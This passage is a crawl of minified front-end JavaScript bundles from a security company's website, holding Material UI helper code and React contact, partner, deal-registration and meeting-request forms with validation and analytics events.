t=r(e);return[()=>t.matches,e=>(t.addEventListener("change",e),()=>{t.removeEventListener("change",e)})]},[i,r,e]);return l(u,d,s)}:function(e,t,r,n,i){let[s,l]=o.useState(()=>i&&r?r(e).matches:n?n(e).matches:t);return(0,a.A)(()=>{if(!r)return;let t=r(e),n=()=>{l(t.matches)};return n(),t.addEventListener("change",n),()=>{t.removeEventListener("change",n)}},[e,r]),s})(m,u,c,h,p)}}let u=d()}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/2033-6068ddf0254c232e.js
body_size: 1415
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2033],{571:(e,t,o)=>{o.d(t,{A:()=>l});let l=function(e,t=[]){if(void 0===e)return{};let o={};return Object.keys(e).filter(o=>o.match(/^on[A-Z]/)&&"function"==typeof e[o]&&!t.includes(o)).forEach(t=>{o[t]=e[t]}),o}},4349:(e,t,o)=>{o.d(t,{A:()=>i});var l=o(2821),n=o(571);let r=function(e){if(void 0===e)return{};let t={};return Object.keys(e).filter(t=>!(t.match(/^on[A-Z]/)&&"function"==typeof e[t])).forEach(o=>{t[o]=e[o]}),t},i=function(e){let{getSlotProps:t,additionalProps:o,externalSlotProps:i,externalForwardedProps:a,className:s}=e;if(!t){let e=(0,l.A)(o?.className,s,a?.className,i?.className),t={...o?.style,...a?.style,...i?.style},n={...o,...a,...i};return e.length>0&&(n.className=e),Object.keys(t).length>0&&(n.style=t),{props:n,internalRef:void 0}}let c=(0,n.A)({...a,...i}),u=r(i),f=r(a),d=t(c),p=(0,l.A)(d?.className,o?.className,s,a?.className,i?.className),m={...d?.style,...o?.style,...a?.style,...i?.style},v={...d,...o,...f,...u};return p.length>0&&(v.className=p),Object.keys(m).length>0&&(v.style=m),{props:v,internalRef:d.ref}}},29791:(e,t,o)=>{o.d(t,{A:()=>a});var l=o(59007),n=o(69159),r=o(48989),i=o(4349);function a(e,t){let{className:o,elementType:a,ownerState:s,externalForwardedProps:c,internalForwardedProps:u,shouldForwardComponentProp:f=!1,...d}=t,{component:p,slots:m={[e]:void 0},slotProps:v={[e]:void 0},...y}=c,h=m[e]||a,S=(0,r.A)(v[e],s),{props:{component:A,...g},internalRef:z}=(0,i.A)({className:o,...d,externalForwardedProps:"root"===e?y:void 0,externalSlotProps:S}),N=(0,l.A)(z,null==S?void 0:S.ref,t.ref),b="root"===e?A||p:A,k=(0,n.A)(h,{..."root"===e&&!p&&!m[e]&&u,..."root"!==e&&!m[e]&&u,...g,...b&&!f&&{as:b},...b&&f&&{component:b},ref:N},s);return[h,k]}},35355:(e,t,o)=>{o.d(t,{A:()=>i});var l=o(12115),n=o(70439),r=o(95155);function i(e,t){function o(t,o){return(0,r.jsx)(n.default,{"data-testid":void 0,ref:o,...t,children:e})}return o.muiName=n.default.muiName,l.memo(l.forwardRef(o))}},40077:(e,t,o)=>{o.d(t,{A:()=>l});let l=function(e){return"string"==typeof e}},48989:(e,t,o)=>{o.d(t,{A:()=>l});let l=function(e,t,o){return"function"==typeof e?e(t,o):e}},69159:(e,t,o)=>{o.d(t,{A:()=>n});var l=o(40077);let n=function(e,t,o){return void 0===e||(0,l.A)(e)?t:{...t,ownerState:{...t.ownerState,...o}}}},70439:(e,t,o)=>{o.d(t,{default:()=>y});var l=o(12115),n=o(2821),r=o(37659),i=o(70462),a=o(49714),s=o(62257),c=o(57179),u=o(13053),f=o(81421);function d(e){return(0,f.Ay)("MuiSvgIcon",e)}(0,u.A)("MuiSvgIcon",["root","colorPrimary","colorSecondary","colorAction","colorError","colorDisabled","fontSizeInherit","fontSizeSmall","fontSizeMedium","fontSizeLarge"]);var p=o(95155);let m=(0,a.default)("svg",{name:"MuiSvgIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:o}=e;return[t.root,"inherit"!==o.color&&t["color".concat((0,i.A)(o.color))],t["fontSize".concat((0,i.A)(o.fontSize))]]}})((0,s.A)(e=>{var t,o,l,n,r,i,a,s,c,u,f,d,p,m,v,y,h,S;let{theme:A}=e;return{userSelect:"none",width:"1em",height:"1em",display:"inline-block",flexShrink:0,transition:null==(n=A.transitions)||null==(l=n.create)?void 0:l.call(n,"fill",{duration:null==(o=(null!=(v=A.vars)?v:A).transitions)||null==(t=o.duration)?void 0:t.shorter}),variants:[{props:e=>!e.hasSvgAsChild,style:{fill:"currentColor"}},{props:{fontSize:"inherit"},style:{fontSize:"inherit"}},{props:{fontSize:"small"},style:{fontSize:(null==(i=A.typography)||null==(r=i.pxToRem)?void 0:r.call(i,20))||"1.25rem"}},{props:{fontSize:"medium"},style:{fontSize:(null==(s=A.typography)||null==(a=s.pxToRem)?void 0:a.call(s,24))||"1.5rem"}},{props:{fontSize:"large"},style:{fontSize:(null==(u=A.typography)||null==(c=u.pxToRem)?void 0:c.call(u,35))||"2.1875rem"}},...Object.entries((null!=(y=A.vars)?y:A).palette).filter(e=>{let[,t]=e;return t&&t.main}).map(e=>{var t,o,l;let[n]=e;return{props:{color:n},style:{color:null==(o=(null!=(l=A.vars)?l:A).palette)||null==(t=o[n])?void 0:t.main}}}),{props:{color:"action"},style:{color:null==(d=(null!=(h=A.vars)?h:A).palette)||null==(f=d.action)?void 0:f.active}},{props:{color:"disabled"},style:{color:null==(m=(null!=(S=A.vars)?S:A).palette)||null==(p=m.action)?void 0:p.disabled}},{props:{color:"inherit"},style:{color:void 0}}]}})),v=l.forwardRef(function(e,t){let o=(0,c.b)({props:e,name:"MuiSvgIcon"}),{children:a,className:s,color:u="inherit",component:f="svg",fontSize:v="medium",htmlColor:y,inheritViewBox:h=!1,titleAccess:S,viewBox:A="0 0 24 24",...g}=o,z=l.isValidElement(a)&&"svg"===a.type,N={...o,color:u,component:f,fontSize:v,instanceFontSize:e.fontSize,inheritViewBox:h,viewBox:A,hasSvgAsChild:z},b={};h||(b.viewBox=A);let k=(e=>{let{color:t,fontSize:o,classes:l}=e,n={root:["root","inherit"!==t&&"color".concat((0,i.A)(t)),"fontSize".concat((0,i.A)(o))]};return(0,r.A)(n,d,l)})(N);return(0,p.jsxs)(m,{as:f,className:(0,n.A)(k.root,s),focusable:"false",color:y,"aria-hidden":!S||void 0,role:S?"img":void 0,ref:t,...b,...g,...z&&a.props,ownerState:N,children:[z?a.props.children:a,S?(0,p.jsx)("title",{children:S}):null]})});v.muiName="SvgIcon";let y=v}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/3973-808cb554eb8169d3.js
body_size: 7391
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3973],{1469:(e,a,l)=>{l.d(a,{B:()=>t.Bk,U:()=>r});var t=l(43542);let r=(0,t.Se)()},20179:(e,a,l)=>{l.d(a,{default:()=>j});var t=l(95155),r=l(13611),n=l(80357),i=l(96869),s=l(27515),u=l(35346),o=l(27855),m=l(65654),d=l(37440),c=l(12115),b=l(22544),f=l(35068),v=l(46297);let p=(0,f.Ik)({fname:(0,f.Yj)().required("First name is required").max(100).default("").label("First Name"),lname:(0,f.Yj)().required("Last name is required").max(100).default("").label("Last Name"),phone:(0,f.Yj)().default("").max(100).required().label("Phone"),email:(0,f.Yj)().email("Invalid email").test({name:"is-free-email-domain",message:"Please use your company email",test:e=>!e||!(0,v.Dl)(e)}).required("Email is required").default("").label("Email"),company:(0,f.Yj)().default("").max(100).label("Company"),interest:(0,f.YO)().of((0,f.Yj)()).default(["ir"]).label("Interest"),interestOther:(0,f.Yj)().default("").label("Other Interest"),referrer:(0,f.Yj)().default("").max(100).label("Referrer"),referrerOther:(0,f.Yj)().default("").max(100).label("Other referrer")}),I=p.getDefault();var A=l(12451),E=l(14592),h=l(52619),N=l.n(h),S=l(17405),g=l(30279),R=l(28),y=l(20063),T=l(61012),x=l(58498);let j=e=>{let{successPath:a}=e,l=(0,c.useRef)(null),[f,v]=c.useState(!1),[h,j]=c.useState(null),C=(0,c.useRef)(null),{referrers:O}=(0,S.a)(),_=(0,y.useRouter)(),P=(0,c.useMemo)(()=>[...O.map(e=>({label:e.name,value:e.slug})),{label:"Other",value:"other"}],[O]),M=(0,b.mN)({resolver:(0,r.t)(p),defaultValues:I}),L=async e=>{v(!0),j(null);let l={};for(let[a,t]of Object.entries(e))l[a]=String(t);try{await (0,x.A)("emergency",{...l,selfIdenifiedReferrer:"Other"===e.referrer?e.referrerOther:e.referrer,email:e.email,message:"Request for contact made via emergency form from ".concat(e.company)}),(0,R.Or)("generate_lead",{event_category:"Form",event_label:"Emergency",value:1}),_.push(a),v(!1)}catch(e){j("There was an error sending your message. Please try again later."),v(!1)}},[F]=M.watch(["referrer"]),U="other"===F;return(0,t.jsx)(b.Op,{...M,children:(0,t.jsxs)(n.default,{ref:l,component:A.P.form,layout:!0,onSubmit:M.handleSubmit(L),name:"emergency","data-netlify":"true","netlify-honeypot":"title",noValidate:!0,textAlign:"left",pb:8,children:[(0,t.jsx)("input",{type:"hidden",name:"form-name",value:"emergency"}),(0,t.jsx)("input",{type:"hidden",name:"message"}),(0,t.jsx)("input",{type:"hidden",name:"selfIdenifiedReferrer"}),(0,t.jsxs)(i.default,{spacing:4,children:[h&&(0,t.jsx)(s.default,{ref:C,variant:"filled",severity:"error",children:h}),(0,t.jsx)(g.A,{label:"First Name",name:"fname",required:!0}),(0,t.jsx)(g.A,{label:"Last Name",name:"lname","data-cy":"lname",required:!0}),(0,t.jsx)(g.A,{type:"email",name:"email",label:"Company Email",required:!0}),(0,t.jsx)(g.A,{label:"Company",name:"company",required:!0}),(0,t.jsx)(g.A,{type:"tel",name:"phone",label:"Phone",required:!0}),(0,t.jsx)(E.A,{name:"referrer",label:"How did you hear about us?",options:P,showEmpty:!0})]}),(0,t.jsx)("p",{className:"hidden",children:(0,t.jsxs)("label",{children:["non-humans only, leave empty: "," ",(0,t.jsx)("input",{name:"title"})]})}),(0,t.jsx)(u.A,{in:U,children:(0,t.jsx)(n.default,{pt:4,children:(0,t.jsx)(g.A,{label:"Please let us know how you heard about us",name:"referrerOther",autoFocus:!0,required:U})})}),(0,t.jsx)(T.b,{name:"interest",label:"What are your main reason(s) for needing Sandfly?"}),(0,t.jsxs)(i.default,{spacing:1,pt:4,children:[(0,t.jsx)(o.default,{type:"submit",size:"large",variant:"contained",color:"primary",loading:f,disableElevation:!1,children:"Send Message"}),(0,t.jsxs)(m.A,{children:["All communications are in accordance with our ",(0,t.jsx)(d.default,{component:N(),href:"/privacy-policy/",children:"terms and privacy policy"})]})]})]})})}},24204:(e,a,l)=>{l.d(a,{default:()=>R});var t=l(95155),r=l(13611),n=l(70539),i=l(61294),s=l(24627),u=l(80357),o=l(27515),m=l(96869),d=l(80317),c=l(27855),b=l(12115),f=l(22544),v=l(35068),p=l(46297);let I=(0,v.Ik)({partnerCompany:(0,v.Yj)().label("Partner Company Name").required("Partner company name is required").max(100).default(""),partnerEmail:(0,v.Yj)().email("Invalid email").required("Email is required").test({name:"is-free-email-domain",message:"Please use your company email",test:e=>!e||!(0,p.Dl)(e)}).default("").label("Email"),customerCompany:(0,v.Yj)().label("Customer Company Name").required("Customer company name is required").max(100).default(""),customerEmail:(0,v.Yj)().email("Invalid email").required("Customer Email is required").test({name:"is-free-email-domain",message:"Please use customer's company email",test:e=>!e||!(0,p.Dl)(e)}).default("").label("Customer Email"),customerFname:(0,v.Yj)().required("Customers's first name is required").max(100).default("").label("Customer's First Name"),customerLname:(0,v.Yj)().required("Customers's last name is required").max(100).default("").label("Customer's Last Name"),customerPhone:(0,v.Yj)().matches(/^\+?[0-9\s-]+$/,"Phone number is invalid").label("Customer Phone Number").default(""),customerIndustry:(0,v.Yj)().default(""),customerHosts:(0,v.ai)().min(1,"At least one host is required").label("Number of Hosts").default(50),comments:(0,v.Yj)().label("Internal Comments").default("")}),A=I.getDefault();var E=l(12451),h=l(30279),N=l(20063),S=l(58498),g=l(14592);let R=e=>{let{successPath:a}=e,l=(0,b.useRef)(null),[v,R]=b.useState(!1),[y,T]=b.useState(null),x=(0,b.useRef)(null),j=(0,N.useRouter)(),C=(0,f.mN)({resolver:(0,r.t)(I),defaultValues:A}),O=async e=>{R(!0),T(null);let l=Object.entries(e).reduce((e,a)=>{let[l,t]=a;return e[l]=String(t),e},{});try{await (0,S.A)("deal-registration",l),j.push(a),R(!1)}catch(e){T("There was an error sending your message. Please try again later."),R(!1)}};return(0,t.jsx)(f.Op,{...C,children:(0,t.jsxs)(n.default,{sx:{mb:8},children:[(0,t.jsx)(i.default,{title:"Deal Registration Form",subheader:"Complete the form below. ",slotProps:{title:{variant:"h3",gutterBottom:!0}}}),(0,t.jsx)(s.default,{children:(0,t.jsxs)(u.default,{ref:l,component:E.P.form,layout:!0,onSubmit:C.handleSubmit(O),name:"deal-registration","data-netlify":"true","netlify-honeypot":"title",noValidate:!0,textAlign:"left",children:[(0,t.jsx)("input",{type:"hidden",name:"form-name",value:"deal-registration"}),y&&(0,t.jsx)(u.default,{pb:4,children:(0,t.jsx)(o.default,{ref:x,variant:"filled",severity:"error",children:y})}),(0,t.jsxs)(m.default,{spacing:4,children:[(0,t.jsxs)(u.default,{children:[(0,t.jsx)(d.default,{variant:"h4",component:"h2",gutterBottom:!0,children:"Partner Information"}),(0,t.jsxs)(m.default,{spacing:4,pt:2,children:[(0,t.jsx)(h.A,{label:"Partner Company Name",name:"partnerCompany",required:!0,autoFocus:!0}),(0,t.jsx)(h.A,{type:"email",name:"partnerEmail",label:"Partner Email",required:!0})]})]}),(0,t.jsxs)(u.default,{children:[(0,t.jsx)(d.default,{variant:"h4",component:"h2",gutterBottom:!0,children:"Customer Information"}),(0,t.jsxs)(m.default,{spacing:4,pt:2,children:[(0,t.jsx)(h.A,{label:"Customer's Company Name",name:"customerCompany",required:!0}),(0,t.jsx)(g.A,{required:!0,name:"customerIndustry",label:"Customer's Industry",options:p.vO.map(e=>({label:e,value:e}))}),(0,t.jsx)(h.A,{label:"Customer's First Name",name:"customerFname",required:!0}),(0,t.jsx)(h.A,{label:"Customer's Last Name",name:"customerLname",required:!0}),(0,t.jsx)(h.A,{type:"email",name:"customerEmail",label:"Customer's Company Email",required:!0}),(0,t.jsx)(h.A,{type:"tel",name:"customerPhone",label:"Customer's Phone Number"}),(0,t.jsx)(h.A,{type:"number",name:"customerHosts",label:"Number of Hosts",required:!0})]})]}),(0,t.jsxs)(u.default,{children:[(0,t.jsx)(d.default,{variant:"h4",component:"h2",gutterBottom:!0,children:"Additional Information"}),(0,t.jsx)(m.default,{spacing:4,pt:2,children:(0,t.jsx)(h.A,{multiline:!0,rows:4,name:"comments",label:"Internal Comments"})})]})]}),(0,t.jsx)("p",{className:"hidden",children:(0,t.jsxs)("label",{children:["non-humans only, leave empty: "," ",(0,t.jsx)("input",{name:"title"})]})}),(0,t.jsx)(m.default,{spacing:4,pt:4,children:(0,t.jsx)(c.default,{type:"submit",size:"large",variant:"contained",color:"primary",disabled:v,disableElevation:!1,children:"Submit Deal Registration"})})]})})]})})}},27389:(e,a,l)=>{l.d(a,{default:()=>y});var t=l(95155),r=l(13611),n=l(70539),i=l(61294),s=l(24627),u=l(80357),o=l(96869),m=l(27515),d=l(27855),c=l(12115),b=l(22544),f=l(35068),v=l(46297);let p=[{value:"Partner/Reseller",label:"Partner/Reseller"},{value:"MSP/MSSP",label:"MSP/MSSP"},{value:"Technology Alliance Partner",label:"Technology Alliance Partner"}],I=(0,f.Ik)({company:(0,f.Yj)().required("Company is required").max(100).default("").label("Company"),fname:(0,f.Yj)().required("First name is required").max(100).default("").label("First Name"),lname:(0,f.Yj)().required("Last name is required").max(100).default("").label("Last Name"),email:(0,f.Yj)().email("Invalid email").test({name:"is-free-email-domain",message:"Please use your company email",test:e=>!e||!(0,v.Dl)(e)}).required("Email is required").default("").label("Email"),partnerTypes:(0,f.gl)().oneOf(p.map(e=>e.value)).required("Please select at least one partner type").label("Partner Type").default(p[0].value),phone:(0,f.Yj)().required("Phone Number is required").default("").max(100).label("Phone Number"),message:(0,f.Yj)().label("Message").default("")}),A=I.getDefault();var E=l(12451),h=l(14592),N=l(30279),S=l(28),g=l(20063),R=l(58498);let y=e=>{let{successPath:a}=e,l=(0,c.useRef)(null),[f,v]=c.useState(!1),[y,T]=c.useState(null),x=(0,c.useRef)(null),j=(0,g.useRouter)(),C=(0,b.mN)({resolver:(0,r.t)(I),defaultValues:A}),O=async e=>{v(!0),T(null);let l={};for(let[a,t]of Object.entries(e))l[a]=String(t);try{(0,R.A)("partners",{...l,email:e.email,message:"Message sent via partners form: \n\n".concat(e.message)}),(0,S.Or)("generate_lead",{event_category:"Partners Form",event_label:"Partners Form Submission",value:1}),j.push(a),v(!1)}catch(e){T("There was an error sending your message. Please try again later."),v(!1)}};return(0,t.jsxs)(n.default,{sx:{mb:8},children:[(0,t.jsx)(i.default,{slotProps:{title:{variant:"h3",gutterBottom:!0}},title:"New Partner Registration",subheader:"Please fill out the form below and one of our Sales team will contact you. "}),(0,t.jsx)(s.default,{children:(0,t.jsx)(b.Op,{...C,children:(0,t.jsxs)(u.default,{ref:l,component:E.P.form,layout:!0,onSubmit:C.handleSubmit(O),name:"partners","data-netlify":"true","netlify-honeypot":"title",noValidate:!0,textAlign:"left",children:[(0,t.jsx)("input",{type:"hidden",name:"form-name",value:"partners"}),(0,t.jsxs)(o.default,{spacing:4,children:[y&&(0,t.jsx)(m.default,{ref:x,variant:"filled",severity:"error",children:y}),(0,t.jsx)(N.A,{label:"First Name",name:"fname",required:!0,autoFocus:!0}),(0,t.jsx)(N.A,{label:"Last Name",name:"lname",required:!0}),(0,t.jsx)(N.A,{type:"email",name:"email",label:"Company Email",required:!0}),(0,t.jsx)(N.A,{label:"Company Name",name:"company",required:!0}),(0,t.jsx)(N.A,{type:"tel",name:"phone",label:"Phone Number",required:!0}),(0,t.jsx)(h.A,{name:"partnerTypes",label:"Partner Type",options:p.map(e=>{let{value:a,label:l}=e;return{value:a,label:l}}),required:!0}),(0,t.jsx)(N.A,{multiline:!0,rows:4,name:"message",label:"Additional Comments"})]}),(0,t.jsx)("p",{className:"hidden",children:(0,t.jsxs)("label",{children:["non-humans only, leave empty: "," ",(0,t.jsx)("input",{name:"title"})]})}),(0,t.jsx)(o.default,{spacing:4,pt:2,children:(0,t.jsx)(d.default,{type:"submit",size:"large",variant:"contained",color:"primary",disabled:f,disableElevation:!1,children:"Send Partner Request"})})]})})})]})}},28298:(e,a,l)=>{l.d(a,{default:()=>x});var t=l(95155),r=l(13611),n=l(80357),i=l(96869),s=l(27515),u=l(97179),o=l(37440),m=l(27855),d=l(12115),c=l(22544),b=l(35068),f=l(46297);let v=(0,b.Ik)({fname:(0,b.Yj)().max(100).default("").label("First Name"),lname:(0,b.Yj)().max(100).default("").label("Last Name"),jobTitle:(0,b.Yj)().default("").max(100).label("Job Title"),email:(0,b.Yj)().email("Invalid email").test({name:"is-free-email-domain",message:"Please use your company email",test:e=>!e||!(0,f.Dl)(e)}).required("Email is required").default("").label("Email"),company:(0,b.Yj)().default("").max(100).label("Company"),industry:(0,b.Yj)().default("").max(100).label("Industry"),questions:(0,b.Yj)().default("").label("Questions"),marketingOptIn:(0,b.zM)().default(!0).label("Marketing Opt In")}),p=v.getDefault();var I=l(12451),A=l(14592),E=l(29259),h=l(52619),N=l.n(h),S=l(30279),g=l(28),R=l(20063),y=l(58498);let T=[{label:"Accounting",value:"ACCOUNTING"},{label:"Airlines/Aviation",value:"AIRLINES_AVIATION"},{label:"Alternative Dispute Resolution",value:"ALTERNATIVE_DISPUTE_RESOLUTION"},{label:"Alternative Medicine",value:"ALTERNATIVE_MEDICINE"},{label:"Animation",value:"ANIMATION"},{label:"Apparel & Fashion",value:"APPAREL_FASHION"},{label:"Architecture & Planning",value:"ARCHITECTURE_PLANNING"},{label:"Arts and Crafts",value:"ARTS_AND_CRAFTS"},{label:"Automotive",value:"AUTOMOTIVE"},{label:"Aviation & Aerospace",value:"AVIATION_AEROSPACE"},{label:"Banking",value:"BANKING"},{label:"Biotechnology",value:"BIOTECHNOLOGY"},{label:"Broadcast Media",value:"BROADCAST_MEDIA"},{label:"Building Materials",value:"BUILDING_MATERIALS"},{label:"Business Supplies and Equipment",value:"BUSINESS_SUPPLIES_AND_EQUIPMENT"},{label:"Capital Markets",value:"CAPITAL_MARKETS"},{label:"Chemicals",value:"CHEMICALS"},{label:"Civic & Social Organization",value:"CIVIC_SOCIAL_ORGANIZATION"},{label:"Civil Engineering",value:"CIVIL_ENGINEERING"},{label:"Commercial Real Estate",value:"COMMERCIAL_REAL_ESTATE"},{label:"Computer & Network Security",value:"COMPUTER_NETWORK_SECURITY"},{label:"Computer Games",value:"COMPUTER_GAMES"},{label:"Computer Hardware",value:"COMPUTER_HARDWARE"},{label:"Computer Networking",value:"COMPUTER_NETWORKING"},{label:"Computer Software",value:"COMPUTER_SOFTWARE"},{label:"Internet",value:"INTERNET"},{label:"Construction",value:"CONSTRUCTION"},{label:"Consumer Electronics",value:"CONSUMER_ELECTRONICS"},{label:"Consumer Goods",value:"CONSUMER_GOODS"},{label:"Consumer Services",value:"CONSUMER_SERVICES"},{label:"Cosmetics",value:"COSMETICS"},{label:"Dairy",value:"DAIRY"},{label:"Defense & Space",value:"DEFENSE_SPACE"},{label:"Design",value:"DESIGN"},{label:"Education Management",value:"EDUCATION_MANAGEMENT"},{label:"E-Learning",value:"E_LEARNING"},{label:"Electrical/Electronic Manufacturing",value:"ELECTRICAL_ELECTRONIC_MANUFACTURING"},{label:"Entertainment",value:"ENTERTAINMENT"},{label:"Environmental Services",value:"ENVIRONMENTAL_SERVICES"},{label:"Events Services",value:"EVENTS_SERVICES"},{label:"Executive Office",value:"EXECUTIVE_OFFICE"},{label:"Facilities Services",value:"FACILITIES_SERVICES"},{label:"Farming",value:"FARMING"},{label:"Financial Services",value:"FINANCIAL_SERVICES"},{label:"Fine Art",value:"FINE_ART"},{label:"Fishery",value:"FISHERY"},{label:"Food & Beverages",value:"FOOD_BEVERAGES"},{label:"Food Production",value:"FOOD_PRODUCTION"},{label:"Fund-Raising",value:"FUND_RAISING"},{label:"Furniture",value:"FURNITURE"},{label:"Gambling & Casinos",value:"GAMBLING_CASINOS"},{label:"Glass, Ceramics & Concrete",value:"GLASS_CERAMICS_CONCRETE"},{label:"Government Administration",value:"GOVERNMENT_ADMINISTRATION"},{label:"Government Relations",value:"GOVERNMENT_RELATIONS"},{label:"Graphic Design",value:"GRAPHIC_DESIGN"},{label:"Health, Wellness and Fitness",value:"HEALTH_WELLNESS_AND_FITNESS"},{label:"Higher Education",value:"HIGHER_EDUCATION"},{label:"Hospital & Health Care",value:"HOSPITAL_HEALTH_CARE"},{label:"Hospitality",value:"HOSPITALITY"},{label:"Human Resources",value:"HUMAN_RESOURCES"},{label:"Import and Export",value:"IMPORT_AND_EXPORT"},{label:"Individual & Family Services",value:"INDIVIDUAL_FAMILY_SERVICES"},{label:"Industrial Automation",value:"INDUSTRIAL_AUTOMATION"},{label:"Information Services",value:"INFORMATION_SERVICES"},{label:"Information Technology and Services",value:"INFORMATION_TECHNOLOGY_AND_SERVICES"},{label:"Insurance",value:"INSURANCE"},{label:"International Affairs",value:"INTERNATIONAL_AFFAIRS"},{label:"International Trade and Development",value:"INTERNATIONAL_TRADE_AND_DEVELOPMENT"},{label:"Investment Banking",value:"INVESTMENT_BANKING"},{label:"Investment Management",value:"INVESTMENT_MANAGEMENT"},{label:"Judiciary",value:"JUDICIARY"},{label:"Law Enforcement",value:"LAW_ENFORCEMENT"},{label:"Law Practice",value:"LAW_PRACTICE"},{label:"Legal Services",value:"LEGAL_SERVICES"},{label:"Legislative Office",value:"LEGISLATIVE_OFFICE"},{label:"Leisure, Travel & Tourism",value:"LEISURE_TRAVEL_TOURISM"},{label:"Libraries",value:"LIBRARIES"},{label:"Logistics and Supply Chain",value:"LOGISTICS_AND_SUPPLY_CHAIN"},{label:"Luxury Goods & Jewelry",value:"LUXURY_GOODS_JEWELRY"},{label:"Machinery",value:"MACHINERY"},{label:"Management Consulting",value:"MANAGEMENT_CONSULTING"},{label:"Maritime",value:"MARITIME"},{label:"Market Research",value:"MARKET_RESEARCH"},{label:"Marketing and Advertising",value:"MARKETING_AND_ADVERTISING"},{label:"Mechanical or Industrial Engineering",value:"MECHANICAL_OR_INDUSTRIAL_ENGINEERING"},{label:"Media Production",value:"MEDIA_PRODUCTION"},{label:"Medical Devices",value:"MEDICAL_DEVICES"},{label:"Medical Practice",value:"MEDICAL_PRACTICE"},{label:"Mental Health Care",value:"MENTAL_HEALTH_CARE"},{label:"Military",value:"MILITARY"},{label:"Mining & Metals",value:"MINING_METALS"},{label:"Motion Pictures and Film",value:"MOTION_PICTURES_AND_FILM"},{label:"Museums and Institutions",value:"MUSEUMS_AND_INSTITUTIONS"},{label:"Music",value:"MUSIC"},{label:"Nanotechnology",value:"NANOTECHNOLOGY"},{label:"Newspapers",value:"NEWSPAPERS"},{label:"Non-Profit Organization Management",value:"NON_PROFIT_ORGANIZATION_MANAGEMENT"},{label:"Oil & Energy",value:"OIL_ENERGY"},{label:"Online Media",value:"ONLINE_MEDIA"},{label:"Outsourcing/Offshoring",value:"OUTSOURCING_OFFSHORING"},{label:"Package/Freight Delivery",value:"PACKAGE_FREIGHT_DELIVERY"},{label:"Packaging and Containers",value:"PACKAGING_AND_CONTAINERS"},{label:"Paper & Forest Products",value:"PAPER_FOREST_PRODUCTS"},{label:"Performing Arts",value:"PERFORMING_ARTS"},{label:"Pharmaceuticals",value:"PHARMACEUTICALS"},{label:"Philanthropy",value:"PHILANTHROPY"},{label:"Photography",value:"PHOTOGRAPHY"},{label:"Plastics",value:"PLASTICS"},{label:"Political Organization",value:"POLITICAL_ORGANIZATION"},{label:"Primary/Secondary Education",value:"PRIMARY_SECONDARY_EDUCATION"},{label:"Printing",value:"PRINTING"},{label:"Professional Training & Coaching",value:"PROFESSIONAL_TRAINING_COACHING"},{label:"Program Development",value:"PROGRAM_DEVELOPMENT"},{label:"Public Policy",value:"PUBLIC_POLICY"},{label:"Public Relations and Communications",value:"PUBLIC_RELATIONS_AND_COMMUNICATIONS"},{label:"Public Safety",value:"PUBLIC_SAFETY"},{label:"Publishing",value:"PUBLISHING"},{label:"Railroad Manufacture",value:"RAILROAD_MANUFACTURE"},{label:"Ranching",value:"RANCHING"},{label:"Real Estate",value:"REAL_ESTATE"},{label:"Recreational Facilities and Services",value:"RECREATIONAL_FACILITIES_AND_SERVICES"},{label:"Religious Institutions",value:"RELIGIOUS_INSTITUTIONS"},{label:"Renewables & Environment",value:"RENEWABLES_ENVIRONMENT"},{label:"Research",value:"RESEARCH"},{label:"Restaurants",value:"RESTAURANTS"},{label:"Retail",value:"RETAIL"},{label:"Security and Investigations",value:"SECURITY_AND_INVESTIGATIONS"},{label:"Semiconductors",value:"SEMICONDUCTORS"},{label:"Shipbuilding",value:"SHIPBUILDING"},{label:"Sporting Goods",value:"SPORTING_GOODS"},{label:"Sports",value:"SPORTS"},{label:"Staffing and Recruiting",value:"STAFFING_AND_RECRUITING"},{label:"Supermarkets",value:"SUPERMARKETS"},{label:"Telecommunications",value:"TELECOMMUNICATIONS"},{label:"Textiles",value:"TEXTILES"},{label:"Think Tanks",value:"THINK_TANKS"},{label:"Tobacco",value:"TOBACCO"},{label:"Translation and Localization",value:"TRANSLATION_AND_LOCALIZATION"},{label:"Transportation/Trucking/Railroad",value:"TRANSPORTATION_TRUCKING_RAILROAD"},{label:"Utilities",value:"UTILITIES"},{label:"Venture Capital & Private Equity",value:"VENTURE_CAPITAL_PRIVATE_EQUITY"},{label:"Veterinary",value:"VETERINARY"},{label:"Warehousing",value:"WAREHOUSING"},{label:"Wholesale",value:"WHOLESALE"},{label:"Wine and Spirits",value:"WINE_AND_SPIRITS"},{label:"Wireless",value:"WIRELESS"},{label:"Writing and Editing",value:"WRITING_AND_EDITING"},{label:"Other",value:"OTHER"}],x=e=>{let{successPath:a}=e,l=(0,d.useRef)(null),[b,f]=d.useState(!1),[h,x]=d.useState(null),j=(0,d.useRef)(null),C=(0,R.useRouter)(),O=(0,c.mN)({resolver:(0,r.t)(v),defaultValues:p}),_=async e=>{f(!0),x(null);let l={};for(let[a,t]of Object.entries(e))l[a]=String(t);try{await (0,y.A)("meetingv3",{...l}),(0,g.Or)("generate_lead",{event_category:"Form",event_label:"Meeting",value:1}),C.push(a),f(!1)}catch(e){x("There was an error sending your message. Please try again later."),f(!1)}};return(0,t.jsx)(c.Op,{...O,children:(0,t.jsxs)(n.default,{ref:l,component:I.P.form,layout:!0,onSubmit:O.handleSubmit(_),name:"meetingv3","data-netlify":"true","netlify-honeypot":"title",noValidate:!0,textAlign:"left",pb:8,children:[(0,t.jsx)("input",{type:"hidden",name:"form-name",value:"meetingv3"}),(0,t.jsx)("input",{type:"hidden",name:"message"}),(0,t.jsxs)(i.default,{spacing:4,children:[h&&(0,t.jsx)(s.default,{ref:j,variant:"filled",severity:"error",children:h}),(0,t.jsx)(S.A,{type:"email",name:"email",label:"Company Email",required:!0}),(0,t.jsx)(S.A,{label:"First Name",name:"fname"}),(0,t.jsx)(S.A,{label:"Last Name",name:"lname","data-cy":"lname"}),(0,t.jsx)(S.A,{label:"Job Title",name:"jobTitle"}),(0,t.jsxs)(u.default,{container:!0,spacing:2,children:[(0,t.jsx)(u.default,{size:{xs:12,md:6},children:(0,t.jsx)(S.A,{label:"Company",name:"company"})}),(0,t.jsx)(u.default,{size:{xs:12,md:6},children:(0,t.jsx)(A.A,{name:"industry",label:"Industry",options:T})})]}),(0,t.jsx)(S.A,{label:"What questions can we answer for you during our 